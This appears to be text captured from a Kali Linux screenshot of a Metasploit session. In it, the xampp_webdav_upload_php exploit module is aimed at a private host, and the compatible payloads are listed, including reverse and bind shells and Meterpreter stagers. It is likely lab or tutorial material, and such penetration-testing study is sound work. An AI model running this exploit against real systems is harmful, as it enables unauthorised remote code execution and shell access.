 msf6 exploit(windows/http/xampp_webdav_upload_php) > set rhost 10.20.5.56
rhost => 10.20.5.56
msf6 exploit(windows/http/xampp_webdav_upload_php) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_aws_instance_connect normal No Unix SSH Shell, B
ind Instance Connect (via AWS API)
1 payload/generic/custom normal No Custom Payload
2 payload/generic/shell_bind_aws_ssm normal No Command Shell, Bi
nd SSM (via AWS API)
3 payload/generic/shell_bind_tcp normal No Generic Command S
hell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp normal No Generic Command S
hell, Reverse TCP Inline
5 payload/generic/ssh/interact normal No Interact with Est
ablished SSH Connection
6 payload/multi/meterpreter/reverse_http normal No Architecture-Inde
pendent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)
7 payload/multi/meterpreter/reverse_https normal No Architecture-Inde
pendent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)
8 payload/php/bind_perl normal No PHP Command Shell
, Bind TCP (via Perl)
KALI LINUX